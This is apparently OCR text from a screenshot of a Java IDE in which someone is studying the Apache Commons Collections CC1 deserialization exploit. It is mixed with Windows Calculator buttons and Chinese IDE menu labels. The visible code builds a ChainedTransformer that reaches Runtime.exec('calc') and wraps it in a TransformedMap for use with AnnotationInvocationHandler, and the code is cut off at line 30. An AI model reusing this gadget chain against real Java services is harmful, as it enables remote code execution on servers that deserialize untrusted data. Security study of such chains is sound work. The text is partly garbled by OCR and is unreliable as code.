 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1vsmoon - cc1.java
cc1vsmoon src test java cc1 cc1
cc1
项目
pom.xml (cc1vsmoon) cc1.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
\jdk1.8.0_65
2.1
5 1
1 package cc1;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.io.*;
10 import java.lang.annotation.Target;
11 import java.lang.reflect.Constructor;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 public class cc1 {
16 public static void main(String[] args) throws Exception {
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
20 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
21 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
22
23
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26
27 HashMap<Object, Object> map = new HashMap<>();
28 map.put("value", "value");
29 Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
30 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
数据库
Maven
运行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 TODO 问题 终端 Profiler 构建 依赖项 事件日志
所有文件都处于最新状态 (片刻 之前) 15:19 CRLF UTF-8 4 个空格